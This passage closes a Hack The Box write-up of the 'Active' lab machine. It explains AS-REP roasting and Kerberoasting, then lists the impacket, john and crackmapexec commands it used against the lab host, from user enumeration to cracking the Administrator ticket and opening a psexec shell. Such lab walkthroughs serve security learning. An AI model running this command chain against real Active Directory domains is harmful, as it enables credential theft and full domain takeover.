
I remember that I have other protocols to investigate like LDAP or Kerberos, so I first try to leak information of the domain users with impacket-GetADUsers and observe some interesting activities of the Administrator account (last Logon). My next attack is with the impacket-GetNPUsers tool, which allows me to check if the Kerberos protocol is vulnerable to an AS-REP Roasting attack but none of the accounts have pre-authentication disabled. My last option is impacket-GetUsersSPNs which tries to get a TGT through a Kerberoasting Attack and then try to crack it with john. This last attack worked after synchronizing my system clock with that of the victim host and allowed me to retrieve the Administrator account ticket which I was finally able to crack with john and get the password in clear text. I was finally able to connect with impacket-psexec with the account with maximum privileges to access the last flag and finish the engagement of this excellent machine.
Impacket’s GetADUsers.py will attempt to gather data about the domain’s users and their corresponding email addresses.
Impacket’s GetNPUsers.py will attempt to harvest the non-preauth AS_REP responses for a given list of usernames. These responses will be encrypted with the user’s password, which can then be cracked offline.
AS-REP Roasting: is an exploitation technique that targets the Kerberos protocol. It allows an attacker to retrieve password hashes for users that do not require pre-authentication. Pre-authentication is an initial stage in Kerberos authentication that prevents brute-force attacks. If a user has “Do not use Kerberos pre-authentication” enabled, an attacker can recover a Kerberos AS-REP encrypted with the user’s RC4-HMAC’d password and attempt to crack this ticket offline.
Impacket’s GetUserSPNs.py will attempt to fetch Service Principal Names that are associated with normal user accounts. What is returned is a ticket that is encrypted with the user account’s password, which can then be bruteforced offline.
A Kerberoasting attack targets Active Directory environments using the Kerberos protocol for authentication. Kerberoasting enables an attacker with a valid account on the network to retrieve Kerberos tickets called Service Tickets. These tickets contain information encrypted using the password of the account linked to the service. The attacker’s objective is to retrieve these tickets and perform an offline cryptanalysis in an attempt to guess the password of the associated account.
Impacket’s psexec.py offers
psexeclike functionality. This will give you an interactive shell on the Windows host.
PsExec is a legitimate tool that allows users to run programs on remote systems. It can be used for a variety of legitimate tasks such as troubleshooting, deploying software updates and patches, and executing commands and scripts on multiple systems simultaneously.
impacket-GetADUsers --help
# Queries target domain for users data
impacket-GetADUsers -all ACTIVE.HTB/SVC_TGS:G...8 -dc-ip 10.10.10.100
impacket-GetNPUsers --help
# Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
nvim Users.txt
cat !$
for user in $(cat Users.txt); do impacket-GetNPUsers ACTIVE.HTB/$user -no-pass -dc-ip 10.10.10.100; done
impacket-GetUserSPNs ACTIVE.HTB/SVC_TGS:G...8 -dc-ip 10.10.10.100 -request -output tgs.hash
# [-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
rdate -n 10.10.10.100
john -w=$(locate rockyou.txt) # [Tab]
john -w=/usr/share/wordlists/rockyou.txt tgs.hash
crackmapexec smb 10.10.10.100 -u 'Administrator' -p 'T...8'
impacket-psexec ACTIVE.HTB/Administrator:T...8@10.10.10.100 cmd.exe







Another excellent Hack The Box lab that I can finish, taking with me a huge baggage of knowledge in techniques, technologies and practice of exploiting misconfigurations that I could remember from previous machines. The configuration of the Active Directory labs are excellent and simulate a real one that allows me to learn more about this Windows service that also motivates me to continue researching and learn about current vulnerabilities that will help me in my professional career. I will take advantage of this shot of adrenaline to continue with the next box, without forgetting to kill the Active.
